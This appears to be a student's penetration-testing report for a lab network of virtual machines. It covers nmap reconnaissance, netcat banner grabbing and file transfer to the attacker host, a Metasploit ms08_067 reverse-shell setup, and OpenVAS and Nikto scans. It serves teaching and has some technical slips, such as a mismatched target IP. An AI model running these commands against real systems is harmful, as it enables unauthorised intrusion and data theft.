Michael Hutchinson

20074531 | Computer forensics and security year 3

Remote Attacks on Networked Computers

network forensics

Contents

Abstract 2

Introduction 2

Tools Selected 3

The Attack Phase 1 4

Information Gathering 4

The Attack Phase 2 16

Vulnerability Identification and Prioritisation 16

The Attack Phase 4 27

Exploitation 27

The Attack Phase 5 38

Post Exploitation 38

Conclusion 39

References 40

# Abstract

This assignment demonstrates attacks performed remotely on networked computers. All the steps performed have been documented to enable reproduction for confirming results. This report primarily avails of the Metasploit Project, which presents material regarding security vulnerabilities and supports ethical penetration testing. Various tools, which are detailed later in the report, were utilised in performing the attack.

To facilitate the demonstration a virtual private network was established thus eliminating the risk of potential detrimental effects on physical devices/networks. The VPN consisted of three virtual machines, two victim machines and one used to perform the exploits.

# Introduction

The issue of attacks on computers and computer networks is one, which is becoming increasingly more relevant in our day-to-day activities. In modern society we all have a huge amount of data stored on servers all over the world whether we are aware of it existence or not. Data, which may view as trivial, may have the potential to cause us huge amounts of distress if accessed by a malicious hacker.

The emergence just this year of the General Data Protection Regulation (GDPR) is hailed by the EU as being “the most important change in data privacy regulation in 20 years”. Based on this alone, this report comes at a very timely interval.

It is my intention from this report to demonstrate the various methods and the kinds of information that can be accessed by such an infiltration and how a malicious person can infiltrate a network. The exploits performed herein are limited from the point of view that the network is staged for the procedures performed and therefore the results produced are themselves limited.

# Tools Selected

Various cybersecurity tools were employed during the course of the report. An understanding of the tools and the uses of them is vital for any successful hacker or penetration tester. In fact, both white and black hat’s generally find themselves using the same tools for their respective trades. As tools are constantly evolving, staying current with tools is of utmost importance for security professionals.

A good quantity of the best tools are actually open-source and are therefore free. This report was conducted with the following open-source tools:

* Metasploit Framework – A software platform for evolving, analysing and completing exploits.
* Nmap – Network Mapper (Nmap) is a free tool for vulnerability scanning and network discovery. Its uses include finding hosts, finding services, perceiving security risks and discovering open ports.
* Wireshark – Wireshark is a protocol analyser that aids a user in browsing traffic on a computer network.
* OpenVAS – A scanning and vulnerability administration technique.
* Nikto – A webserver scanning tool.
* Command Line Interfaces.
* Search Engines.

# The Attack Phase 1

## Information Gathering

Phase 1 of the attack refers to ‘Information Gathering’. In this phase, we essentially quiz the network with a view to achieving as complete a plan as possible.

In order to proceed with Phase 1 of the attack, I opened up a Kali Linux OS in VMWare and ran an ‘**ifconfig**’ command to determine its IP address.



Opened Metasploitable and Windows XP instances in the same virtual machine as the previously opened Kali Linux. Executed an ‘**ifconfig**’ and ‘**ipconfig**’ respectively on both machines to determine both IP addresses.





The aforementioned commands returned the following results;

* XP – 192.168.204.128
* Metasloitable – 192.168.204.130
* Kali Linux – 192.168.204.129

Switched Kali Linux to VMnet 1 to place machine on same network as both other machines. Re-ran ‘ifconfig’ on Kali Linux to ensure that IP address had not changed as result of network change.

To view all hosts/ports on the network I ran the command ‘**nmap –sn 192.168.204.1/24’**.







As expected, this returned the IP addresses of all three machines on the network together with both the broadcast (192.168.204.254) and network (192.168.204.1) addresses.

With use of the nmap command **‘nmap –o’** I performed a scan of the operating systems on the network. As 192.168.204.128 returned an inconclusive result (“too many fingerprints”), I re-issued the command this time using the keyword ‘fuzzy’ which instructs nmap to make a guess at the operating system being used. **‘nmap –O –fuzzy 192.168.204.128’**, however, it returned the result of ‘too many fingerprints’.



**‘nmap –sV –sS 192.168.204.128’** conducted a stealthy scan of the IP address 192.168.204.128 and returned a list of all the services listening at on the ports of that address. I also issued the same command to IP address 192.168.204.130.

The results displayed that all ports on 192.168.204.128 were filtered, meaning that nmap was unable to say if the status of the port. As expected, the results of the scan on 192.168.204.130 (Metasploitable) showed many open ports including port-21 FTP, port-22 SSH, port-23 Telnet and port-80 HTTP.





Using the command **‘nc 192.168.204.130 21’** I verified access to port-20 on the Metasploitable machine.



**‘tcpdump –i eth0 –s 1515 –w seizure.pcap’** displayed the packets being transmitted on the network and output the results to a file named ‘seizure.pcap’ with a size of 1515 bytes.



Using Wireshark to view the results displayed the following:



We can see from the data displayed, a 3-way handshake with 192.168.204.130.



Upon closer inspection, we notice the sequence number 0 and the acknowledgement number 1



The calculated window size is 5840 bytes, should we have seen a low window size it may result in congestion.



To illustrate ‘banner grabbing’ I used ‘netcat’ to retrieve the landing page of Metasploitable with the commands **‘nc 192.168.204.130’** and **‘GET / HTTP/1.0’**



Launched the Metasploit Framework with the command **‘msfconsole’.**





Used auxiliary port scan to detect open vulnerable ports.



Searched ‘netapi’ for Windows XP exploits and entered the command

**‘use exploit/windows/smb/ms08_067_netapi’** to use exploit. Set the receiving host (RHOST) to 192.168.204.130. **‘set RHOST 192.168.204.130’**



Set the listening port to 600 (tcp). **‘set LPORT 600’** and displayed options **‘show options’**



Set the payload to meterpreter/reverse_tcp.

**‘set PAYLOAD windows/meterpreter/reverse_tcp’.**



To demonstrate a file transfer, I first created a small text file on the Windows XP machine called ‘text’ and used ‘**netcat**’ to perform the transfer.



I then ran the following command on the Windows command line

**‘nc 192.168.204.129 135 <text.txt’** 192.168.204.129 being the IP address of the KaliLinux machine and 135 the port number to be used.



On the KaliLinux machine I entered the following command **‘nc –l –p 135 >text.txt’** instructing it to receive a text file from port 135.



As a result, the file was successfully transferred from Windows XP to KaliLinux.



# The Attack Phase 2

## Vulnerability Identification and Prioritisation

Before identifying and prioritising security risks, it is important to determine the risks, which are of most priority to the organisation you are protecting. A vulnerability is not necessarily a risk if there is very little chance of it being exploited or if the exploit would have a minimal effect on the operation of the organisation. As some vulnerabilities to an organisation arises through their use of a third-party software, it is not always possible to identify all the risks.

The following steps seek to demonstrate methods of identifying vulnerabilities over a virtual network consisting of three virtual machines.

First in the Kali Linux machine, I executed the command ‘**searchsploit vsfptd’**. This command checks the Exploit DB for backdoor vulnerabilities.



The results from this scan identified vulnerabilities, which can be seen above, namely;

* 2.0.5 – Option Remote Denial of Service: A memory leak allowing an attacker to cause a Denial of Service through a large number of CWD commands.
* 2.3.2 – Denial of Service: A Denial of Service vulnerability, which could potentially be used to disable a wide range of servers.
* 2.3.4 – Backdoor Command Execution: This shows a backdoor which an invader may have generated.

The command ‘**openvas-setup’** creates an admin user and starts up the various openvas services, which allows for vulnerability scanning.



This results in the opening of the ‘Greenbone Security Assistant’ GUI.



After entering my login credentials, I then enter the ip address, which I wish to scan for vulnerabilities.

**N.B. While in the process of conducting this assignment, due to the licence on the Windows XP machine expiring, I had to re-install this device on my VM. This resulted in this machine now residing at different IP address from previously mentioned.**



I proceeded to enter the above IP address ‘**192.168.204.131**’ into the ‘Greenbone Security Assistant’.



The resultant scan produced the following results.







‘Nikto’ is an OpenSource web server scanner that assesses web servers for precarious files and redundant server software. It will also endeavour to categorise webservers and software. To demonstrate its usage I ran the command against the IP address ‘192.168.204.130’, the metasploitable machine.









As can be seen above, Nikto shows the Apache, OpenSSL and PHP version of the pursued webserver. It also makes available a synopsis of potential vulnerabilities together with the Open Source Vulnerabilities Database (OSVDB) citation. This reference numbers can then be checked against the database to uncover information on the exploit. For instance:

* OSVDB – 3092: “PHP remote file inclusion vulnerability in includes/functions.php in phpBB++ Build 100 allows remote attackers to execute arbitrary PHP code via a URL in the phpbb_root_path parameter.”
* OSVDB – 3068: “Monkey Boards 0.3.5 allows remote attackers to obtain sensitive information via direct requests to (1) include/admin_auth.inc.php and (2) include/engine/class.compiler.php, which reveals the full path in an error message. NOTE: this issue is only an exposure if the administrator has changed the default script path.”

By entering the command ‘**nmap –v –script vuln 192.168.204.130**’, I executed a scan against the metasploitable machine, which returned a list of the open ports and searched to find vulnerabilities on the machine.

